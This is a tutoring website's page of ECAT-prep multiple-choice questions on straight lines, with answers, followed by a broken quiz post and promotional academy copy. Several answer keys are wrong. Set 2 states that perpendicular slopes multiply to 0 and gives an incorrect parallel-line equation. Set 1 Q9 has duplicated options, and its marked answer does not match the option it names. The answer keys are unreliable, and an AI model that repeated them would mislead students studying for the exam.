<article id="post-1110" class="post-1110 post type-post status-publish format-standard has-post-thumbnail hentry category-mathematics category-mcqs-mathematics-ecat">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="480" height="270" src="https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Online Tutor Academy Pakistan" decoding="async" fetchpriority="high" srcset="https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture.jpg 1093w, https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture-300x169.jpg 300w, https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture-768x432.jpg 768w, https://onlinetutorpakistan.com/wp-content/uploads/2018/12/Capture-1024x576.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" />		</div>
		
				<h1 class="entry-title">
			<a href="https://onlinetutorpakistan.com/straight-line-mcqs-ecat/" rel="bookmark">Straight Line MCQs ECAT</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://onlinetutorpakistan.com/straight-line-mcqs-ecat/" title="Permalink to Straight Line MCQs ECAT" rel="bookmark"><time class="entry-date" datetime="2023-06-23T10:05:29+00:00">June 23, 2023</time></a></span><span class="categories-links"><a href="https://onlinetutorpakistan.com/category/mathematics/" rel="category tag">Mathematics</a>, <a href="https://onlinetutorpakistan.com/category/mcqs-mathematics-ecat/" rel="category tag">MCQs Mathematics ECAT</a></span><span class="author vcard"><a class="url fn n" href="https://onlinetutorpakistan.com/author/uqg5dxrcag/" title="View all posts by Al-Saudia" rel="author">Al-Saudia</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h2 style="text-align: center;">Straight Line MCQs ECAT</h2>
<p style="text-align: justify;">MCQs Mathematics ECAT, get ready for your ECAT test preparation with Alsaudia Virtual Academy well experienced  Math tutors.</p>
<h4>MCQs Mathematics ECAT &#8211; Set 1</h4>
<div class="relative flex h-full max-w-full flex-1 overflow-hidden">
<div class="flex h-full max-w-full flex-1 flex-col">
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-idedp-79elbk h-full dark:bg-gray-800">
<div class="react-scroll-to-bottom--css-idedp-1n7m0yu">
<div class="flex flex-col text-sm dark:bg-gray-800">
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex items-start overflow-x-auto whitespace-pre-wrap break-words flex-col gap-4">
<div class="markdown prose w-full break-words dark:prose-invert light">
<ol>
<li>What is the equation of a straight line in slope-intercept form?</li>
</ol>
<p>a) y = mx + c</p>
<p>b) x = my + c</p>
<p>c) y = cx + m</p>
<p>d) x = cy + m</p>
<p>Answer: a) y = mx + c</p>
<ol start="2">
<li>Which of the following is the slope of a horizontal line?</li>
</ol>
<p>a) 0</p>
<p>b) 1</p>
<p>c) -1</p>
<p>d) Undefined</p>
<p>Answer: a) 0</p>
<ol start="3">
<li>Which of the following represents a vertical line?</li>
</ol>
<p>a) y = 2x + 3</p>
<p>b) y = -3</p>
<p>c) x = 4</p>
<p>d) y = -x</p>
<p>Answer: c) x = 4</p>
<ol start="4">
<li>What is the slope of a line parallel to the y-axis?</li>
</ol>
<p>a) 0</p>
<p>b) 1</p>
<p>c) -1</p>
<p>d) Undefined</p>
<p>Answer: d) Undefined</p>
<ol start="5">
<li>If two lines are perpendicular, what is the relationship between their slopes?</li>
</ol>
<p>a) Their slopes are equal.</p>
<p>b) Their slopes are reciprocals of each other.</p>
<p>c) Their slopes are negative reciprocals of each other.</p>
<p>d) Their slopes have no relationship.</p>
<p>Answer: c) Their slopes are negative reciprocals of each other.</p>
<h4>Best Preparation Guidance</h4>
<ol start="6">
<li>Which of the following is the point-slope form of a straight line equation?</li>
</ol>
<p>a) y = mx + c</p>
<p>b) y &#8211; y₁ = m(x &#8211; x₁)</p>
<p>c) (y &#8211; y₁)² = m(x &#8211; x₁)</p>
<p>d) (y &#8211; y₁)³ = m(x &#8211; x₁)</p>
<p>Answer: b) y &#8211; y₁ = m(x &#8211; x₁)</p>
<ol start="7">
<li>What is the x-intercept of a line represented by the equation y = 3x + 2?</li>
</ol>
<p>a) (2, 0)</p>
<p>b) (0, 2)</p>
<p>c) (-2, 0)</p>
<p>d) (0, -2)</p>
<p>Answer: c) (-2, 0)</p>
<ol start="8">
<li>Which of the following equations represents a line with a negative slope?</li>
</ol>
<p>a) y = 2x + 5</p>
<p>b) y = -3x + 1</p>
<p>c) y = x² &#8211; 2x + 3</p>
<p>d) y = 4</p>
<p>Answer: b) y = -3x + 1</p>
<ol start="9">
<li>What is the y-intercept of a line represented by the equation 2x &#8211; 3y = 6?</li>
</ol>
<p>a) (2, 0)</p>
<p>b) (0, 2)</p>
<p>c) (0, -2)</p>
<p>d) (0, -2)</p>
<p>Answer: b) (0, -2)</p>
<ol start="10">
<li>Which of the following statements is true about parallel lines?</li>
</ol>
<p>a) They have the same y-intercept.</p>
<p>b) They have the same slope.</p>
<p>c) They intersect at a right angle.</p>
<p>d) They have opposite slopes.</p>
<p>Answer: b) They have the same slope.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3>Also, MCQs Mathematics ECAT &#8211; Set-2</h3>
<ol>
<li>Which of the following equations represents a straight line?</li>
</ol>
<p>a) y = x^2</p>
<p>b) y = 2x + 3</p>
<p>c) y = √x</p>
<p>d) y = sin(x)</p>
<p>Answer: b) y = 2x + 3</p>
<p>2. What is the slope of a vertical line? a) 0</p>
<p>b) 1</p>
<p>c) Undefined</p>
<p>d) Infinity</p>
<p>Answer: c) Undefined</p>
<p>3. Which of the following statements is true for two parallel lines?</p>
<p>a) They have the same slope.</p>
<p>b) They intersect at one point.</p>
<p>c) They have different slopes.</p>
<p>d) They have a negative slope.</p>
<p>Answer: a) They have the same slope.</p>
<p>4. What is the equation of a horizontal line passing through the point (0, 5)?</p>
<p>a) y = 0</p>
<p>b) y = 5</p>
<p>c) x = 5</p>
<p>d) x = 0</p>
<p>Answer: b) y = 5</p>
<p>5. If the equation of a line is y = -2x + 4, what is the slope of the line?</p>
<p>a) -4</p>
<p>b) -2</p>
<p>c) 2</p>
<p>d) 4</p>
<p>Answer: b) -2</p>
<h4>Excel your Test Preparation</h4>
<p>6. What is the equation of a line parallel to the line 3x &#8211; 4y = 7 and passing through the point (2, 5)?</p>
<p>a) 4x &#8211; 3y = 7</p>
<p>b) 4x + 3y = 7</p>
<p>c) 3x &#8211; 4y = 5</p>
<p>d) 3x + 4y = 7</p>
<p>Answer: b) 4x + 3y = 7</p>
<p>7. What is the distance between the points (1, 2) and (4, 6) on a straight line?</p>
<p>a) √17</p>
<p>b) √22</p>
<p>c) 5</p>
<p>d) 4</p>
<p>Answer: c) 5</p>
<p>8. If two lines are perpendicular to each other, what is the product of their slopes?</p>
<p>a) 0</p>
<p>b) 1</p>
<p>c) Undefined</p>
<p>d) Infinity</p>
<p>Answer: a) 0</p>
<p>9. What is the y-intercept of the line represented by the equation 2x + 3y = 9?</p>
<p>a) 2</p>
<p>b) 3 c) 9 d) -3</p>
<p>Answer: b) 3</p>
<p>10. If the slope of a line is 0, what can be said about the line?</p>
<p>a) It is horizontal.</p>
<p>b) It is vertical.</p>
<p>c) It is inclined.</p>
<p>d) It is parallel.</p>
<p>Answer: a) It is horizontal.</p>
<h4>Another, MCQs Mathematics ECAT, Set 3</h4>
<ol>
<li>What is the slope-intercept form of the equation of a straight line?</li>
</ol>
<p>a) y = mx + b</p>
<p>b) y = ax^2 + bx + c</p>
<p>c) y = mx &#8211; b</p>
<p>d) y = a^x</p>
<p>Answer:  a) y = mx + b</p>
<p>2. Which of the following is the slope of a vertical line?</p>
<p>a) 0 b) 1</p>
<p>c) Undefined</p>
<p>d) Infinity</p>
<p>Answer:  c) Undefined</p>
<p>3. Two lines are parallel if and only if their slopes are:</p>
<p>a) Equal</p>
<p>b) Perpendicular</p>
<p>c) Undefined</p>
<p>d) Negative</p>
<p>Answer: a) Equal</p>
<p>4. What is the standard form of the equation of a straight line?</p>
<p>a) y = mx + b</p>
<p>b) y = ax^2 + bx + c</p>
<p>c) Ax + By = C</p>
<p>d) y = a^x</p>
<p>Answer: c) Ax + By = C</p>
<p>5. The equation of a line passing through the point (3, 4) with a slope of 2 is:</p>
<p>a) y = 2x + 1</p>
<p>b) y = 2x &#8211; 2</p>
<p>c) y = 4x + 3</p>
<p>d) y = -2x + 10</p>
<p>Answer: b) y = 2x &#8211; 2</p>
<h4>Need Help, Feel free to contact us.</h4>
<p>6. Which of the following equations represents a horizontal line?</p>
<p>a) y = -3x + 2</p>
<p>b) y = 5</p>
<p>c) y = x^2 + 3</p>
<p>d) y = 2x &#8211; 1</p>
<p>Answer: b) y = 5</p>
<p>7. The equation of a line parallel to the x-axis is:</p>
<p>a) y = 0</p>
<p>b) x = 0</p>
<p>c) y = x</p>
<p>d) x = y</p>
<p>Answer: a) y = 0</p>
<p>8. What is the slope of a line perpendicular to a line with slope m?</p>
<p>a) -m</p>
<p>b) m</p>
<p>c) 1/m</p>
<p>d) -1/m</p>
<p>Answer: d) -1/m</p>
<p>9. The distance between two parallel lines is measured along a line perpendicular to them. True or False?</p>
<p>a) True</p>
<p>b) False</p>
<p>Answer: a) True</p>
<p>10. If two lines are perpendicular to each other, the product of their slopes is:</p>
<p>a) -1</p>
<p>b) 0</p>
<p>c) 1</p>
<p>d) Undefined</p>
<p>Answer: a) -1</p>
<p><a href="https://onlinetutorpakistan.com">Tutor Online Mathematics</a></p>
<p><a href="http://pakistanonlinetuition.com">Online Tuition Pakistan</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://onlinetutorpakistan.com/straight-line-mcqs-ecat/" data-a2a-title="Straight Line MCQs ECAT"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fstraight-line-mcqs-ecat%2F&amp;linkname=Straight%20Line%20MCQs%20ECAT" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://onlinetutorpakistan.com/straight-line-mcqs-ecat/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-605" class="post-605 post type-post status-publish format-standard hentry category-distributive-property category-math-quiz-grade-6 category-online-tuition-pakistan category-online-tutor-pakistan category-quiz category-worksheets tag-distributive-property-grade-6-quiz tag-factorize-expressions tag-free-math-help tag-lcm-quiz tag-math-tutor-help tag-online-math-quiz tag-quiz tag-videos tag-worksheets">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://onlinetutorpakistan.com/distributive-property-grade-6-quiz/" rel="bookmark">Distributive Property Grade 6 Quiz</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://onlinetutorpakistan.com/distributive-property-grade-6-quiz/" title="Permalink to Distributive Property Grade 6 Quiz" rel="bookmark"><time class="entry-date" datetime="2018-07-31T22:35:33+00:00">July 31, 2018</time></a></span><span class="categories-links"><a href="https://onlinetutorpakistan.com/category/distributive-property/" rel="category tag">Distributive Property</a>, <a href="https://onlinetutorpakistan.com/category/math-quiz-grade-6/" rel="category tag">Math Quiz Grade 6</a>, <a href="https://onlinetutorpakistan.com/category/online-tuition-pakistan/" rel="category tag">online tuition Pakistan</a>, <a href="https://onlinetutorpakistan.com/category/online-tutor-pakistan/" rel="category tag">Online Tutor Pakistan</a>, <a href="https://onlinetutorpakistan.com/category/quiz/" rel="category tag">Quiz</a>, <a href="https://onlinetutorpakistan.com/category/mathematics/worksheets/" rel="category tag">worksheets</a></span><span class="tags-links"><a href="https://onlinetutorpakistan.com/tag/distributive-property-grade-6-quiz/" rel="tag">Distributive Property Grade 6 Quiz</a>, <a href="https://onlinetutorpakistan.com/tag/factorize-expressions/" rel="tag">factorize expressions.</a>, <a href="https://onlinetutorpakistan.com/tag/free-math-help/" rel="tag">free math help</a>, <a href="https://onlinetutorpakistan.com/tag/lcm-quiz/" rel="tag">LCM quiz</a>, <a href="https://onlinetutorpakistan.com/tag/math-tutor-help/" rel="tag">Math Tutor help</a>, <a href="https://onlinetutorpakistan.com/tag/online-math-quiz/" rel="tag">online math quiz</a>, <a href="https://onlinetutorpakistan.com/tag/quiz/" rel="tag">Quiz</a>, <a href="https://onlinetutorpakistan.com/tag/videos/" rel="tag">videos</a>, <a href="https://onlinetutorpakistan.com/tag/worksheets/" rel="tag">worksheets</a></span><span class="author vcard"><a class="url fn n" href="https://onlinetutorpakistan.com/author/uqg5dxrcag/" title="View all posts by Al-Saudia" rel="author">Al-Saudia</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h2 style="text-align: center;"><span style="color: #000080;">Distributive Property Grade 6 Quiz</span></h2>
<p><img decoding="async" class="aligncenter size-full wp-image-608" src="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/Distributive-Property-Grade-6-Quiz.jpeg" alt="Distributive Property Grade 6 Quiz" width="640" height="372" srcset="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/Distributive-Property-Grade-6-Quiz.jpeg 640w, https://onlinetutorpakistan.com/wp-content/uploads/2018/07/Distributive-Property-Grade-6-Quiz-300x174.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p class='wrong_shortcode_text' style='color:red;'>Wrong shortcode initialized</p>
<p>For More Quiz Visit <a href="https://onlinetutorpakistan.com/free-online-math-worksheet-quiz-videos/">Math Quiz</a></p>
<p><a href="http://pakistanonlinetuition.com">Online Tuition Pakistan</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://onlinetutorpakistan.com/distributive-property-grade-6-quiz/" data-a2a-title="Distributive Property Grade 6 Quiz"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fdistributive-property-grade-6-quiz%2F&amp;linkname=Distributive%20Property%20Grade%206%20Quiz" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://onlinetutorpakistan.com/distributive-property-grade-6-quiz/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-244" class="post-244 post type-post status-publish format-standard hentry category-derivatives category-differentiation category-online-tuition-pakistan category-online-tutor-pakistan category-worksheets tag-2nd-formula tag-chain-rule tag-derivatives-worksheets tag-differentiation-worksheets tag-exponential-functions tag-first-formula tag-implicit-function tag-logarithmic-functions tag-math tag-math-worksheets tag-product-rule tag-quotient-rule tag-trigonometric-functions tag-worksheet">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://onlinetutorpakistan.com/worksheets/" rel="bookmark">Worksheets</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://onlinetutorpakistan.com/worksheets/" title="Permalink to Worksheets" rel="bookmark"><time class="entry-date" datetime="2018-07-17T23:01:28+00:00">July 17, 2018</time></a></span><span class="categories-links"><a href="https://onlinetutorpakistan.com/category/derivatives/" rel="category tag">derivatives</a>, <a href="https://onlinetutorpakistan.com/category/differentiation/" rel="category tag">Differentiation</a>, <a href="https://onlinetutorpakistan.com/category/online-tuition-pakistan/" rel="category tag">online tuition Pakistan</a>, <a href="https://onlinetutorpakistan.com/category/online-tutor-pakistan/" rel="category tag">Online Tutor Pakistan</a>, <a href="https://onlinetutorpakistan.com/category/mathematics/worksheets/" rel="category tag">worksheets</a></span><span class="tags-links"><a href="https://onlinetutorpakistan.com/tag/2nd-formula/" rel="tag">2nd formula</a>, <a href="https://onlinetutorpakistan.com/tag/chain-rule/" rel="tag">chain rule</a>, <a href="https://onlinetutorpakistan.com/tag/derivatives-worksheets/" rel="tag">Derivatives Worksheets</a>, <a href="https://onlinetutorpakistan.com/tag/differentiation-worksheets/" rel="tag">Differentiation Worksheets</a>, <a href="https://onlinetutorpakistan.com/tag/exponential-functions/" rel="tag">exponential functions</a>, <a href="https://onlinetutorpakistan.com/tag/first-formula/" rel="tag">first formula</a>, <a href="https://onlinetutorpakistan.com/tag/implicit-function/" rel="tag">implicit function</a>, <a href="https://onlinetutorpakistan.com/tag/logarithmic-functions/" rel="tag">logarithmic functions</a>, <a href="https://onlinetutorpakistan.com/tag/math/" rel="tag">math</a>, <a href="https://onlinetutorpakistan.com/tag/math-worksheets/" rel="tag">Math Worksheets</a>, <a href="https://onlinetutorpakistan.com/tag/product-rule/" rel="tag">product rule</a>, <a href="https://onlinetutorpakistan.com/tag/quotient-rule/" rel="tag">quotient rule</a>, <a href="https://onlinetutorpakistan.com/tag/trigonometric-functions/" rel="tag">trigonometric functions</a>, <a href="https://onlinetutorpakistan.com/tag/worksheet/" rel="tag">Worksheet</a></span><span class="author vcard"><a class="url fn n" href="https://onlinetutorpakistan.com/author/uqg5dxrcag/" title="View all posts by Al-Saudia" rel="author">Al-Saudia</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h2 style="text-align: center;">Worksheets Differentiation</h2>
<p><img decoding="async" class="size-medium wp-image-245 aligncenter" src="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/images_members_94377_banner-1531855717-300x184.png" alt="Worksheets" width="300" height="184" srcset="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/images_members_94377_banner-1531855717-300x184.png 300w, https://onlinetutorpakistan.com/wp-content/uploads/2018/07/images_members_94377_banner-1531855717.png 513w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-sosha-79elbk h-full dark:bg-gray-800">
<div class="react-scroll-to-bottom--css-sosha-1n7m0yu">
<div class="flex flex-col text-sm dark:bg-gray-800">
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex items-start overflow-x-auto whitespace-pre-wrap break-words flex-col gap-4">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h3>Best Online Academy</h3>
<p>Furthermore, Pakistan&#8217;s best Online Tuition, Al-Saudia Virtual Academy, stands out by offering a range of services including differentiation worksheets and derivative worksheets.</p>
<p>Mooreover, We have a team of online tutors specializing in math, physics, and statistics, catering to students in Saudi Arabia, Kuwait, UK, USA, and other countries.</p>
<p>Additionally, as the largest Online Tutor Academy in Pakistan, we are available 24/7 to provide top-notch online tutoring services.</p>
<h4>World Wide Service</h4>
<p>Furthermore, at Al-Saudia Virtual Academy, our online tutor services are highly acclaimed worldwide.</p>
<p>Whether you are in Pakistan or any other part of the globe, we ensure the best online tuition experience.</p>
<p>Our expert tutors cover a wide range of subjects, including math, physics, chemistry, biology, and statistics, for students in Saudi Arabia,  UK, USA, and more.</p>
<h4>Widely recognized Tutoring Service.</h4>
<p>We have qualified tutors available for online math, physics, and statistics tuition in Karachi, Pakistan.</p>
<p>Our dedication to delivering quality education extends to various subjects, making us a leading choice for online tuition in Pakistan.</p>
<p>For students seeking online math tuition in Pakistan, we provide exceptional services.</p>
<p>Our online math tutors in Pakistan are well-versed in their subjects and ensure effective learning.</p>
<p>Similarly, our online physics tutors in Pakistan deliver comprehensive lessons tailored to individual needs.</p>
<p>Whether you are searching for online tutoring, online math tutors, or Pakistani tutors, our platform caters to your requirements.</p>
<h4>Preferred Choice</h4>
<p>With a strong focus on Karachi tutoring and online tutoring, we offer the convenience and flexibility of learning from anywhere.</p>
<p>Additionally, Experience the expertise of our online math tutor in Pakistan or our online physics tutor in Pakistan.</p>
<p>Furthermore, Our online teachers cover a wide range of subjects, including chemistry, biology, economics, accounting, and more.</p>
<p>Through our online tutoring services, we bring quality education to your fingertips.</p>
<p>In summary, Al-Saudia Virtual Academy is the pioneer and largest Online Tutor Academy in Pakistan, providing 24/7 online tutoring services.</p>
<p>Also, With a focus on math, physics, and statistics, we cater to students in Saudi Arabia, Kuwait, UK, USA, and other countries.</p>
<p>Finally, Our exceptional team of tutors, extensive subject coverage, and global recognition make us a preferred choice for online tuition in Pakistan.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h4 style="text-align: justify;">Derivatives and Differentiation</h4>
<p style="text-align: justify;">First Principle<br />
First Formula y=Xn<br />
2nd Formula y=(ax + b)n<br />
Product Rule y=uv<br />
Quotient Rule y=u/v<br />
Chain Rule<br />
Implicit Functions<br />
Logarithmic Functions<br />
Exponential Functions<br />
Trigonometric Functions</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://onlinetutorpakistan.com/worksheets/" data-a2a-title="Worksheets"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://onlinetutorpakistan.com/worksheets/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
